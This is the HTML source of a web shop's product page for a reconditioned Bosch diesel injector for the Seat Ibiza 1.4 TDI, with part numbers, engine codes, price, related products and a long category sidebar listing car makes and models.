		<div data-thumb="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15-150x150.jpg" data-thumb-alt="Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector - 0414720215" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg"><img width="225" height="169" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" class="wp-post-image" alt="Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector - 0414720215" data-caption="" data-src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" data-large_image="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" data-large_image_width="225" data-large_image_height="169" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector &#8211; 0414720215</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Primary Part Number:</strong></p>
<ul>
<li>0414720265</li>
</ul>
<p><strong>Applicable Part Numbers:</strong></p>
<ul>
<li>0414720265</li>
<li> 0414720215</li>
<li> 0414720206</li>
<li> 0414720208</li>
<li> 0414720213</li>
<li> 0414720115</li>
<li> 0986441559</li>
<li> 0986441509</li>
</ul>
<p><strong>Alternative Part Numbers:</strong></p>
<ul>
<li>038130073S</li>
<li> 038130073AM</li>
<li> 038130073AQ</li>
<li> 038130079D</li>
<li> 038130079GX</li>
<li> 038130079DX</li>
<li> 038130073AG</li>
</ul>
<p><strong>Engine Codes:</strong></p>
<ul>
<li>BNM</li>
<li> BNV</li>
</ul>
<p><strong>Production Date: </strong>2005 &#8211; 2009</p>
<p><strong>Power Output: </strong>51 &#8211; 59kW</p>
<p><strong>Engine Capacity (l/ccm): </strong>1.4</p>
<p><strong>Number of Cylinders: </strong>3</p>
</div>

	
	<form class="cart" action="https://www.ribblevalleydiesels.co.uk/product/p977/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c9e56ac2e4">Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector - 0414720215 quantity</label>
	<input
		type="number"
				id="quantity_696c9e56ac2e4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="977" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0414720265</span></span>

	
	<span class="posted_in">Category: <a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/" rel="tag">Ibiza</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 5 &times; 5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_surcharge">
			<th class="woocommerce-product-attributes-item__label" scope="row">Surcharge</th>
			<td class="woocommerce-product-attributes-item__value"><p>£75</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Seat Ibiza 1.4 TDI Reconditioned Bosch Diesel Injector &#8211; 0414720215&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/p977/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.ribblevalleydiesels.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="first post-3173 product type-product status-publish has-post-thumbnail product_cat-c250  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3173/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3173/" class="rvd-item-thumb">

		<img width="300" height="225" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/25.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" />
	</a>

	</a><a href="?add-to-cart=3173" rel="nofollow" data-product_id="3173" data-product_sku="0445110368" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3173/">
		<h3>Seat Ibiza 2.0 TDI New Bosch Diesel Injector &#8211; 0445110369</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-3602 product type-product status-publish product_cat-c250 last instock taxable shipping-taxable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3602/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3602/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="https://www.ribblevalleydiesels.co.uk/product/p3602/" rel="nofollow" data-product_id="3602" data-product_sku="28231462" data-quantity="1" class=" product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3602/">
		<h3>Seat Ibiza 1.2 New Delphi Diesel Injector &#8211; 28231462</h3>

		

	</a>

</li>

			
					<li class="first post-1060 product type-product status-publish has-post-thumbnail product_cat-c250  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p1060/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p1060/" class="rvd-item-thumb">

		<img width="225" height="169" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />
	</a>

	</a><a href="?add-to-cart=1060" rel="nofollow" data-product_id="1060" data-product_sku="0414720363" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p1060/">
		<h3>Seat Ibiza 1.9 TDI/Sportcoupe Reconditioned Bosch Diesel Injector &#8211; 0414720313</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
					<li class="post-1026 product type-product status-publish has-post-thumbnail product_cat-c250 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p1026/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p1026/" class="rvd-item-thumb">

		<img width="225" height="169" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/15.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />
	</a>

	</a><a href="?add-to-cart=1026" rel="nofollow" data-product_id="1026" data-product_sku="0414720279" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right"><span class="glyphicon glyphicon-shopping-cart"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p1026/">
		<h3>Seat Ibiza 1.9 TDI Cupra R Reconditioned Bosch Diesel Injector &#8211; 0414720229</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>

			
		</ul>

	</section>
	</div>

        
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.</p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
